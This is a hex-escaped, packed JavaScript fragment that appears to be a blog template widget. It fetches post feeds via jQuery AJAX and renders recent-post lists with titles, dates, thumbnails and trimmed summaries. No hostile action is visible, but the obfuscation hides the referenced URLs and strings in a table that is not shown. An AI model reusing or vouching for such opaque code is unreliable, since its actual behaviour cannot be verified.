\x35\x58\x2b\x61\x5b\x30\x5d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x34\x43\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x77\x28\x29\x7b\x24\x5b\x61\x5b\x31\x48\x5d\x5d\x28\x7b\x31\x4f\x3a\x61\x5b\x36\x68\x5d\x2b\x36\x69\x2c\x31\x50\x3a\x61\x5b\x31\x75\x5d\x2c\x31\x49\x3a\x61\x5b\x31\x4a\x5d\x2c\x31\x4b\x3a\x77\x28\x4a\x29\x7b\x73\x20\x52\x3d\x61\x5b\x30\x5d\x3b\x73\x20\x33\x71\x3d\x61\x5b\x36\x74\x5d\x3b\x31\x63\x28\x73\x20\x6e\x3d\x30\x3b\x6e\x3c\x4a\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x6e\x2b\x2b\x29\x7b\x4d\x28\x6e\x3d\x3d\x4a\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x29\x7b\x31\x56\x7d\x3b\x31\x63\x28\x73\x20\x31\x6d\x3d\x30\x3b\x31\x6d\x3c\x4a\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x31\x6d\x2b\x2b\x29\x7b\x4d\x28\x4a\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x31\x6d\x5d\x5b\x61\x5b\x31\x57\x5d\x5d\x3d\x3d\x61\x5b\x32\x62\x5d\x29\x7b\x52\x3d\x4a\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x31\x6d\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x56\x7d\x7d\x3b\x4d\x28\x61\x5b\x31\x59\x5d\x34\x65\x20\x4a\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x6e\x5d\x29\x7b\x73\x20\x4e\x3d\x4a\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x31\x59\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x7d\x31\x64\x7b\x4d\x28\x61\x5b\x34\x61\x5d\x34\x65\x20\x36\x73\x29\x7b\x73\x20\x4e\x3d\x4a\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x34\x61\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x7d\x31\x64\x7b\x73\x20\x4e\x3d\x61\x5b\x30\x5d\x7d\x7d\x3b\x73\x20\x32\x5a\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x4e\x3d\x4e\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x32\x5a\x2c\x61\x5b\x30\x5d\x29\x3b\x4d\x28\x4e\x5b\x61\x5b\x36\x5d\x5d\x3e\x33\x43\x29\x7b\x4e\x3d\x61\x5b\x30\x5d\x2b\x4e\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x35\x30\x29\x2b\x61\x5b\x34\x77\x5d\x7d\x3b\x73\x20\x31\x6e\x3d\x4a\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x31\x55\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x3b\x73\x20\x34\x64\x3d\x4a\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x34\x62\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x36\x78\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x3b\x73\x20\x33\x67\x3d\x4a\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x34\x62\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x36\x77\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x3b\x4d\x28\x33\x67\x5b\x61\x5b\x31\x5a\x5d\x5d\x28\x61\x5b\x36\x72\x5d\x29\x29\x7b\x73\x20\x33\x6f\x3d\x61\x5b\x34\x63\x5d\x7d\x31\x64\x7b\x4d\x28\x33\x67\x5b\x61\x5b\x31\x5a\x5d\x5d\x28\x61\x5b\x36\x71\x5d\x29\x29\x7b\x73\x20\x33\x6f\x3d\x61\x5b\x34\x63\x5d\x7d\x31\x64\x7b\x73\x20\x33\x6f\x3d\x33\x67\x7d\x7d\x3b\x33\x71\x2b\x3d\x61\x5b\x36\x6a\x5d\x2b\x33\x6f\x2b\x61\x5b\x36\x6e\x5d\x2b\x52\x2b\x61\x5b\x31\x67\x5d\x2b\x34\x64\x2b\x61\x5b\x36\x6f\x5d\x2b\x4e\x2b\x61\x5b\x35\x64\x5d\x7d\x3b\x33\x71\x2b\x3d\x61\x5b\x33\x61\x5d\x3b\x24\x28\x61\x5b\x34\x43\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x77\x28\x29\x7b\x4d\x28\x24\x28\x49\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x29\x5b\x61\x5b\x31\x5a\x5d\x5d\x28\x61\x5b\x36\x70\x5d\x29\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x33\x71\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x34\x54\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x77\x28\x29\x7b\x24\x5b\x61\x5b\x31\x48\x5d\x5d\x28\x7b\x31\x4f\x3a\x61\x5b\x34\x4c\x5d\x2c\x31\x50\x3a\x61\x5b\x31\x75\x5d\x2c\x31\x49\x3a\x61\x5b\x31\x4a\x5d\x2c\x31\x4b\x3a\x77\x28\x31\x43\x29\x7b\x31\x43\x3d\x31\x43\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x2d\x33\x2c\x31\x43\x3d\x32\x57\x5b\x61\x5b\x34\x48\x5d\x5d\x28\x32\x57\x5b\x61\x5b\x34\x4b\x5d\x5d\x28\x29\x2a\x28\x31\x43\x2d\x30\x2b\x31\x29\x29\x2b\x30\x2c\x30\x3d\x3d\x31\x43\x26\x26\x28\x31\x43\x3d\x32\x57\x5b\x61\x5b\x34\x48\x5d\x5d\x28\x32\x57\x5b\x61\x5b\x34\x4b\x5d\x5d\x28\x29\x2a\x28\x31\x43\x2d\x30\x2b\x31\x29\x29\x2b\x31\x29\x2c\x31\x43\x3d\x3d\x30\x26\x26\x28\x31\x43\x3d\x3d\x31\x29\x2c\x24\x5b\x61\x5b\x31\x48\x5d\x5d\x28\x7b\x31\x4f\x3a\x61\x5b\x35\x57\x5d\x2b\x31\x43\x2b\x61\x5b\x35\x55\x5d\x2b\x35\x5a\x2c\x31\x50\x3a\x61\x5b\x31\x75\x5d\x2c\x31\x49\x3a\x61\x5b\x31\x4a\x5d\x2c\x31\x4b\x3a\x77\x28\x4a\x29\x7b\x73\x20\x52\x3d\x61\x5b\x30\x5d\x3b\x73\x20\x33\x64\x3d\x61\x5b\x33\x45\x5d\x3b\x31\x63\x28\x73\x20\x6e\x3d\x30\x3b\x6e\x3c\x4a\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x6e\x2b\x2b\x29\x7b\x31\x63\x28\x73\x20\x4f\x3d\x30\x3b\x4f\x3c\x4a\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x4f\x2b\x2b\x29\x7b\x4d\x28\x4a\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x4f\x5d\x5b\x61\x5b\x31\x57\x5d\x5d\x3d\x3d\x61\x5b\x32\x62\x5d\x29\x7b\x52\x3d\x4a\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x4f\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x56\x7d\x7d\x3b\x73\x20\x31\x6e\x3d\x4a\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x31\x55\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x3b\x73\x20\x58\x3d\x4a\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x32\x69\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x2c\x31\x74\x3d\x58\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x76\x3d\x58\x5b\x61\x5b\x5a\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x77\x3d\x58\x5b\x61\x5b\x5a\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x70\x3d\x32\x79\x5b\x32\x77\x28\x31\x76\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x7a\x5d\x2b\x31\x77\x2b\x61\x5b\x32\x75\x5d\x2b\x31\x74\x3b\x73\x20\x4e\x3d\x4a\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x31\x59\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x3b\x73\x20\x31\x78\x3d\x24\x28\x61\x5b\x32\x6e\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x4e\x29\x3b\x4d\x28\x4e\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x32\x47\x5d\x29\x3e\x2d\x31\x7c\x7c\x4e\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x32\x4a\x5d\x29\x3e\x2d\x31\x29\x7b\x73\x20\x32\x48\x3d\x4a\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x32\x6d\x5d\x5d\x5b\x61\x5b\x32\x76\x5d\x5d\x3b\x73\x20\x56\x3d\x32\x48\x7d\x31\x64\x7b\x4d\x28\x4e\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x29\x3e\x2d\x31\x29\x7b\x73\x20\x76\x3d\x31\x78\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x32\x6a\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x35\x39\x5d\x29\x3b\x73\x20\x56\x3d\x76\x7d\x31\x64\x7b\x73\x20\x56\x3d\x32\x63\x7d\x7d\x3b\x33\x64\x2b\x3d\x61\x5b\x33\x46\x5d\x2b\x52\x2b\x61\x5b\x31\x54\x5d\x2b\x56\x2b\x61\x5b\x33\x72\x5d\x2b\x52\x2b\x61\x5b\x31\x67\x5d\x2b\x31\x6e\x2b\x61\x5b\x31\x58\x5d\x2b\x31\x70\x2b\x61\x5b\x32\x54\x5d\x7d\x3b\x33\x64\x2b\x3d\x61\x5b\x33\x61\x5d\x3b\x24\x28\x61\x5b\x34\x54\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x77\x28\x29\x7b\x4d\x28\x24\x28\x49\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x29\x5b\x61\x5b\x31\x5a\x5d\x5d\x28\x61\x5b\x36\x7a\x5d\x29\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x33\x64\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x33\x75\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x35\x34\x5d\x2c\x61\x5b\x35\x35\x5d\x29\x7d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x32\x6f\x5d\x2c\x61\x5b\x35\x33\x5d\x29\x7d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x32\x70\x5d\x2c\x61\x5b\x35\x33\x5d\x29\x7d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x32\x73\x5d\x2c\x61\x5b\x35\x33\x5d\x29\x7d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x32\x72\x5d\x2c\x61\x5b\x35\x33\x5d\x29\x7d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x32\x71\x5d\x2c\x61\x5b\x35\x33\x5d\x29\x7d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x35\x33\x5d\x2c\x61\x5b\x35\x33\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x34\x49\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x77\x28\x29\x7b\x24\x5b\x61\x5b\x31\x48\x5d\x5d\x28\x7b\x31\x4f\x3a\x61\x5b\x34\x4c\x5d\x2c\x31\x50\x3a\x61\x5b\x31\x75\x5d\x2c\x31\x49\x3a\x61\x5b\x31\x4a\x5d\x2c\x31\x4b\x3a\x77\x28\x36\x4e\x29\x7b\x24\x5b\x61\x5b\x31\x48\x5d\x5d\x28\x7b\x31\x4f\x3a\x61\x5b\x36\x4f\x5d\x2b\x36\x53\x2c\x31\x50\x3a\x61\x5b\x31\x75\x5d\x2c\x31\x49\x3a\x61\x5b\x31\x4a\x5d\x2c\x31\x4b\x3a\x77\x28\x4a\x29\x7b\x73\x20\x52\x3d\x61\x5b\x30\x5d\x3b\x73\x20\x32\x58\x3d\x61\x5b\x33\x45\x5d\x3b\x31\x63\x28\x73\x20\x6e\x3d\x30\x3b\x6e\x3c\x4a\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x6e\x2b\x2b\x29\x7b\x31\x63\x28\x73\x20\x4f\x3d\x30\x3b\x4f\x3c\x4a\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x4f\x2b\x2b\x29\x7b\x4d\x28\x4a\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x4f\x5d\x5b\x61\x5b\x31\x57\x5d\x5d\x3d\x3d\x61\x5b\x32\x62\x5d\x29\x7b\x52\x3d\x4a\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x4f\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x56\x7d\x7d\x3b\x73\x20\x31\x6e\x3d\x4a\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x31\x55\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x3b\x73\x20\x58\x3d\x4a\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x32\x69\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x2c\x31\x74\x3d\x58\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x76\x3d\x58\x5b\x61\x5b\x5a\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x77\x3d\x58\x5b\x61\x5b\x5a\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x70\x3d\x32\x79\x5b\x32\x77\x28\x31\x76\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x7a\x5d\x2b\x31\x77\x2b\x61\x5b\x32\x75\x5d\x2b\x31\x74\x3b\x73\x20\x4e\x3d\x4a\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x31\x59\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x3b\x73\x20\x31\x78\x3d\x24\x28\x61\x5b\x32\x6e\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x4e\x29\x3b\x4d\x28\x4e\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x32\x47\x5d\x29\x3e\x2d\x31\x7c\x7c\x4e\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x32\x4a\x5d\x29\x3e\x2d\x31\x29\x7b\x73\x20\x32\x48\x3d\x4a\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x32\x6d\x5d\x5d\x5b\x61\x5b\x32\x76\x5d\x5d\x3b\x73\x20\x56\x3d\x32\x48\x7d\x31\x64\x7b\x4d\x28\x4e\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x29\x3e\x2d\x31\x29\x7b\x73\x20\x76\x3d\x31\x78\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x32\x6a\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x35\x39\x5d\x29\x3b\x73\x20\x56\x3d\x76\x7d\x31\x64\x7b\x73\x20\x56\x3d\x32\x63\x7d\x7d\x3b\x32\x58\x2b\x3d\x61\x5b\x33\x46\x5d\x2b\x52\x2b\x61\x5b\x31\x54\x5d\x2b\x56\x2b\x61\x5b\x33\x72\x5d\x2b\x52\x2b\x61\x5b\x31\x67\x5d\x2b\x31\x6e\x2b\x61\x5b\x31\x58\x5d\x2b\x31\x70\x2b\x61\x5b\x32\x54\x5d\x7d\x3b\x32\x58\x2b\x3d\x61\x5b\x33\x61\x5d\x3b\x24\x28\x61\x5b\x34\x49\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x77\x28\x29\x7b\x4d\x28\x24\x28\x49\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x29\x5b\x61\x5b\x31\x5a\x5d\x5d\x28\x61\x5b\x36\x42\x5d\x29\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x32\x58\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x33\x75\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x35\x34\x5d\x2c\x61\x5b\x35\x35\x5d\x29\x7d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x32\x6f\x5d\x2c\x61\x5b\x35\x33\x5d\x29\x7d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x32\x70\x5d\x2c\x61\x5b\x35\x33\x5d\x29\x7d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x32\x73\x5d\x2c\x61\x5b\x35\x33\x5d\x29\x7d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x32\x72\x5d\x2c\x61\x5b\x35\x33\x5d\x29\x7d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x32\x71\x5d\x2c\x61\x5b\x35\x33\x5d\x29\x7d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x35\x33\x5d\x2c\x61\x5b\x35\x33\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x34\x46\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x77\x28\x29\x7b\x73\x20\x31\x47\x3d\x24\x28\x49\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x33\x74\x5d\x29\x3b\x24\x5b\x61\x5b\x31\x48\x5d\x5d\x28\x7b\x31\x4f\x3a\x61\x5b\x32\x4f\x5d\x2b\x31\x47\x2b\x61\x5b\x33\x63\x5d\x2b\x36\x4d\x2c\x31\x50\x3a\x61\x5b\x31\x75\x5d\x2c\x31\x49\x3a\x61\x5b\x31\x4a\x5d\x2c\x31\x4b\x3a\x77\x28\x4a\x29\x7b\x73\x20\x52\x3d\x61\x5b\x30\x5d\x3b\x73\x20\x32\x59\x3d\x61\x5b\x33\x45\x5d\x3b\x31\x63\x28\x73\x20\x6e\x3d\x30\x3b\x6e\x3c\x4a\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x6e\x2b\x2b\x29\x7b\x31\x63\x28\x73\x20\x4f\x3d\x30\x3b\x4f\x3c\x4a\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x4f\x2b\x2b\x29\x7b\x4d\x28\x4a\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x4f\x5d\x5b\x61\x5b\x31\x57\x5d\x5d\x3d\x3d\x61\x5b\x32\x62\x5d\x29\x7b\x52\x3d\x4a\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x4f\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x56\x7d\x7d\x3b\x73\x20\x31\x6e\x3d\x4a\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x31\x55\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x3b\x73\x20\x58\x3d\x4a\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x32\x69\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x2c\x31\x74\x3d\x58\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x76\x3d\x58\x5b\x61\x5b\x5a\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x77\x3d\x58\x5b\x61\x5b\x5a\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x70\x3d\x32\x79\x5b\x32\x77\x28\x31\x76\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x7a\x5d\x2b\x31\x77\x2b\x61\x5b\x32\x75\x5d\x2b\x31\x74\x3b\x73\x20\x31\x73\x3d\x4a\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x32\x52\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x51\x5d\x5d\x3b\x73\x20\x4e\x3d\x4a\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x31\x59\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x3b\x73\x20\x31\x78\x3d\x24\x28\x61\x5b\x32\x6e\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x4e\x29\x3b\x4d\x28\x4e\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x32\x47\x5d\x29\x3e\x2d\x31\x7c\x7c\x4e\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x32\x4a\x5d\x29\x3e\x2d\x31\x29\x7b\x73\x20\x32\x48\x3d\x4a\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x32\x6d\x5d\x5d\x5b\x61\x5b\x32\x76\x5d\x5d\x3b\x73\x20\x56\x3d\x32\x48\x7d\x31\x64\x7b\x4d\x28\x4e\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x29\x3e\x2d\x31\x29\x7b\x73\x20\x76\x3d\x31\x78\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x32\x6a\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x35\x39\x5d\x29\x3b\x73\x20\x56\x3d\x76\x7d\x31\x64\x7b\x73\x20\x56\x3d\x32\x63\x7d\x7d\x3b\x32\x59\x2b\x3d\x61\x5b\x33\x46\x5d\x2b\x52\x2b\x61\x5b\x31\x54\x5d\x2b\x56\x2b\x61\x5b\x33\x72\x5d\x2b\x52\x2b\x61\x5b\x31\x67\x5d\x2b\x31\x6e\x2b\x61\x5b\x31\x58\x5d\x2b\x31\x70\x2b\x61\x5b\x32\x54\x5d\x7d\x3b\x32\x59\x2b\x3d\x61\x5b\x33\x61\x5d\x3b\x24\x28\x61\x5b\x34\x46\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x77\x28\x29\x7b\x73\x20\x31\x53\x3d\x24\x28\x49\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x33\x74\x5d\x29\x3b\x4d\x28\x31\x53\x3d\x3d\x31\x47\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x32\x59\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x33\x75\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x35\x34\x5d\x2c\x61\x5b\x35\x35\x5d\x29\x7d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x32\x6f\x5d\x2c\x61\x5b\x35\x33\x5d\x29\x7d\x29\x5b\x61\x5b\x33\x5